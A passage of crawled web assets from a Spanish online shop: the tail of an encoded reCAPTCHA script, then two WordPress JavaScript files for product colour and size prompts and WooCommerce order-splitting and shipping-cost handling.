ANDHDkh9Wa1/CigLCi8Kjwp3DrMO7w4MOMUjDjMKWw57Drmk6wrw7DcKYw4HDsUTCkw9NZMOEwrwsYXhuHMKrH8KlD2vChh7ChAUaw53CjGROw7bDpgMgw5/[base64]/CiMK5w67CtMOyAjjCkcKZw6bDoMOpFzFlcl7Cm8KVMmrCjiRMwqFzw50CMizDlMKdw5sUAjB8IMKUwoNMFsKOwpluKywmMCTDogQyX8O7w7ZnwpTCviTCvsO/wp86VMK6UCFsPlA7wpbDlMOQVsKpw4jDgiZwQG/ChEsbwpFqw6jCiGFASCBswobCiBMkajgVX8O4WcOTwocjworDskLDpHplw7zDmDkLw4TCgg0wacOTwptmw5PCm8OIw6/Cr8KNLsONw4jDiVskw5FJw5ZfOMKecMK0w482H8Odw55kwpIPSsKRw50EOmzDoMOcwqJ5w7l4HsOlKsOWwrHDicOebQwgeXrCtV/CrxLDnMOkBMOVwr3CsMOTNAYaWT/CtQEEIyN8LsK8w4opwrgbFGoSEsORwoZ8c8KmwolRbsObw4Zjw5nChSTCoipvDsK+wqLCp8Kmw5LDicOZw7jDoMK8w7PCnMKWw65tw5cpLMKRb8Kyw6Acw7/Dti1rLgs5JcO4BSxePsK9HS3CtjNBdQg1wo/CmsK9w5zClsKiNcOzdMKnI1tFw4VnwoDCung4bcKmbUPDilLCr8KxNUTCvMKOasOzdB5bEMOWJsOdEibDgzNNwrYywpABGsOlw4XCucKwwp/Cq8Ohw7gHwrlGw5LChCTCscOewoXCgD/CrcOswrEie8K2Ux/CvMOLX8KhVsOXwrPCn2nDt8KlbsOEWF0Rw4/CqsKAw75HWcOMw6/CtBfCksKiZcKJwp5Qw5fCtsOQwojCnCk6w6Qhw4zDncO4A8OzwqDDv8KhV8O6FwJkwrpcwpxFwo/[base64]/DgsKgesKMwrrCvxjCo8O2FcK2akPDozjCrsOQOi3DngvCpMKIc8KREkkJTmRUOlnCkcKRw4kEw69yIwtOwqTCo8KuwpLCsMKDw7vChnI6Y8OhYjTDljEaw5rCpcO7EcOzwofDqFPDh8Kfw7olL8K/wq7CssOvY3pPc8Kaw5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc00-0UAAAAAAM6ctuSwqXSZsWR7U0Rocyr5DHh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.toptenspain.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22osRdeEA3knjcRBZX/Gpx8vnleOMCOZ+K4jTszvADE30\\u003d\x22,1,0,null,1,1769429766547,0,0,[123,253],null,[221],\x22RC-gXbZuNsW5u49Aw\x22,null,null,null,null,null,\x220dAFcWeA78ONhFsvy7yDA2hZkIi4RuMPqBwBJhjsFzCMLIslnlR1AAb8Uf4oZm6CgyMCdKeA5_4La4e0UH7G2zXg_BMUALytXehQ\x22,1769512566524]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.toptenspain.com/wp-content/cache/autoptimize/1/js/autoptimize_single_3fc3c083d097fa3a5b5c4313c10a1540.js?ver=6.8.3
body_size: 206
content:
jQuery(document).ready(function(){if(!jQuery(".single-product .summary .image-variable-wrapper .rtwpvs-term.selected").length){jQuery('.single-product .summary .image-variable-wrapper').append('<div class="select-required">Selecciona un Color</div>');}
jQuery(".single-product .summary .image-variable-wrapper .rtwpvs-term").click(function(){if(jQuery(".single-product .summary .image-variable-wrapper .rtwpvs-term.selected")){jQuery('.single-product .summary .image-variable-wrapper .select-required').addClass('hidden');};});if(!jQuery(".single-product .summary .button-variable-wrapper .rtwpvs-term.selected").length){jQuery('.single-product .summary .button-variable-wrapper').append('<div class="select-required">Selecciona una Talla</div>');}
jQuery(".single-product .summary .button-variable-wrapper .rtwpvs-term").click(function(){if(jQuery(".single-product .summary .button-variable-wrapper .rtwpvs-term.selected")){jQuery('.single-product .summary .button-variable-wrapper .select-required').addClass('hidden');};});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toptenspain.com/wp-content/cache/autoptimize/1/js/autoptimize_single_05e7a68b66bb80a82ba6f68d347d0cff.js?ver=1769426162
body_size: 1806
content:
function insertParam(key,value)
{key=encodeURI(key);value=encodeURI(value);var kvp=document.location.search.substr(1).split('&');var i=kvp.length;var x;while(i--)
{x=kvp[i].split('=');if(x[0]==key)
{x[1]=value;kvp[i]=x.join('=');break;}}
if(i<0){kvp[kvp.length]=[key,value].join('=');}
document.location.search=kvp.join('&');}
function wc_os_trigger_permission_for_spit($,internal){var wc_os_customer_permitted=$('input[name="wc_os_customer_permitted"][value="yes"]').prop('checked')?'on':'off';if(wc_os_customer_permitted=='on'){if($('.wc_os_review_order').length>0){$('.wc_os_review_order').show();}else{if(wos_obj.wc_os_packages_overview=='on'){$.blockUI({message:''});setTimeout(function(){document.location.reload();},3000);}}}else{$('.wc_os_review_order').hide();}
var total_shipping_cost=(wc_os_customer_permitted=='on'?wos_obj.total_shipping_cost:0);var data={action:'wc_os_customer_permitted_method',wc_os_customer_permitted_nonce:wos_obj.wc_os_customer_permitted_nonce,wc_os_customer_permitted:wc_os_customer_permitted,total_shipping_cost:total_shipping_cost,}
$(this).prop('disabled',true);$.blockUI({message:''});if($.active>0){return false;}
$.post(wos_obj.ajax_url,data,function(response){$.unblockUI();$(this).prop('disabled',false);var resp=$.parseJSON(response);if($('tr.fee td').length>0){$('tr.fee').eq(0).find('td').html(resp.fee);}
if($('tr.order-total td').length>0&&$.trim(resp.total)!=''){$('tr.order-total td').html(resp.total);}
if(!internal){if($('.woocommerce-checkout-review-order-table .woocommerce-shipping-totals').length>0||$('.woocommerce-checkout-review-order-table tr.fee').length>0){if(wos_obj.wc_os_shipping_methods==1){if(wc_os_customer_permitted=='on'){$('tr.fee').show();}else{$('tr.fee').hide();}
document.location.reload();}}else{}}
setTimeout(function(){document.location.reload();},1000);});if(wc_os_customer_permitted=='on'){if($('.wc_os_review_order').length>0){$('.woocommerce-checkout-review-order-table').find('thead, tbody').hide();}
if(wos_obj.chosen_shipping_method!=''){var input_obj=$('input[value="'+wos_obj.chosen_shipping_method+'"]');var input_label=input_obj.parent().find('label');if(input_label.length>0){var shipping_cost=$.trim($('.wc_os_update_shipping_cost').html());}}}else{$('.woocommerce-checkout-review-order-table').find('thead, tbody').show();}}
jQuery(document).ready(function($){if(wos_obj.is_pro&&wos_obj._wos_backorder_limit!=''){var qty_obj_str='div.quantity input[name="quantity"]';$('body.single-product').on('change, keydown, keyup',qty_obj_str,function(){var qty=$(this).val();if(wos_obj._wos_backorder_limit<qty){wos_obj._wos_backorder_limit=(wos_obj._wos_backorder_limit>0?wos_obj._wos_backorder_limit:1);$('div.quantity input[name="quantity"]').attr({'max':wos_obj._wos_backorder_limit});$('button[type="submit"]').attr({'title':wos_obj._wos_backorder_msg});}else{$('div.quantity input[name="quantity"]').removeAttr('max');$('button[type="submit"]').attr({'title':''});}});if($(qty_obj_str).length>0){$(qty_obj_str).trigger('change');}}
$('body').on('change','select#coderockz_woo_delivery_delivery_selection_box',function(){var v=$(this).val();$('div.wc_os_review_order label.wos-delivery-date').hide();switch(v){case'delivery':$('div.wc_os_review_order label.wos-delivery-date').show();var dp_obj=$('div.wc_os_review_order label.wos-delivery-date input[type="text"]');if($('#coderockz_woo_delivery_date_datepicker').length>0){$.each($('#coderockz_woo_delivery_date_datepicker').data(),function(a,v){if(typeof v=='object'){dp_obj.attr('data-'+a,v);}else{dp_obj.attr('data-'+a,v);}});}
dp_obj=$('div.wc_os_review_order label.wos-delivery-date input[type="text"]');var bZ=dp_obj.data("date_format");var arr=dp_obj.data("disable_week_days");var arr2=arr.split(",");var arr3=[];jQuery.each(arr2,function(i,v){v=parseInt(v);arr3.push(v);});dp_obj.flatpickr({dateFormat:bZ,minDate:"today",disable:[function(date){return(jQuery.inArray(date.getDay(),arr3)!==-1);}]});break;}});setTimeout(function(){if(wos_obj.is_thank_you==true&&$('.woocommerce-order-details').length>0&&wos_obj.posted==0){if($('.woocommerce-order-details').length>0){$('.woocommerce-order-details').eq(0).insertAfter($('.woocommerce-order-details').eq(1));}
if(window.location.search.indexOf('refreshed')>-1){}else{if(wos_obj.orders_page_refresh=='true'){insertParam('refreshed','true');}}}},500);$('body').on('click','input[name="wc_os_customer_permitted"]',function(){wc_os_trigger_permission_for_spit($,false);});setTimeout(function(){if(wos_obj.is_checkout==true&&$('.wc-block-components-order-summary').length>0&&wos_obj.wc_os_customer_permitted){var data={action:'wc_os_review_order',wc_os_nonce:wos_obj.wc_os_customer_permitted_nonce,};$.blockUI({message:''});$.post(wos_obj.ajax_url,data,function(response){$('.wc-block-components-order-summary').parent().prepend(response);$('.wc-block-components-panel__button').click();$.unblockUI();});}},1000);if(wos_obj.is_checkout==true||wos_obj.is_cart==true){setTimeout(function(){if($('input[name="wc_os_customer_permitted"]').length>0){if(wos_obj.wc_os_customer_permitted=='on'){wc_os_trigger_permission_for_spit($,true);}}},1000);var wocp1=setInterval(function(){if($('.wc_os_customer_permission').length>1){$('.wc_os_customer_permission').eq(0).remove();wc_os_trigger_permission_for_spit($,true);}
if($('tr.fee').eq(1).length>0){$('tr.fee').eq(1).remove();}},500);var wocp2=setInterval(function(){if($('.wc_os_review_order').length>1){$('.wc_os_review_order').eq(0).remove();}},500);$('form.checkout').on('change','input[name^="payment_method"]',function(){$('body').trigger('update_checkout');});}
if($(".wos_notice_div.wos_product").length>1){$(".wos_notice_div.wos_product").eq(0).remove();}
if($(".wos_notice_div.wos_product").length>0){$(".wos_notice_div.wos_product").eq(0).show();}
if(wos_obj.total_cart_items>0&&wos_obj.wc_os_actual_shipping_cost>0&&(wos_obj.is_checkout==true||wos_obj.is_cart==true)&&wos_obj.is_thank_you==false){var shipping_cost_interval=setInterval(function(){var data={action:'wc_os_update_parcel_shipping_cost',wc_os_nonce:wos_obj.wc_os_customer_permitted_nonce,wc_os_total_shipping_cost:wos_obj.total_shipping_cost,wc_os_actual_shipping_cost:wos_obj.wc_os_actual_shipping_cost,wc_os_parcels_count:wos_obj.wc_os_parcels_count,}
$(this).prop('disabled',true);if($.active>0){clearInterval(shipping_cost_interval);return false;}
$.post(wos_obj.ajax_url,data,function(response){var expected_shipping_cost=(wos_obj.wc_os_parcels_count>1?(wos_obj.shipping_selection=='equal_plus'?wos_obj.wc_os_actual_shipping_cost*wos_obj.wc_os_parcels_count:wos_obj.wc_os_actual_shipping_cost):0);if((wos_obj.wc_os_parcels_count==1&&wos_obj.total_shipping_cost>0)||response.parcels_count!=wos_obj.wc_os_parcels_count||expected_shipping_cost!=wos_obj.total_shipping_cost){}});},2000);}});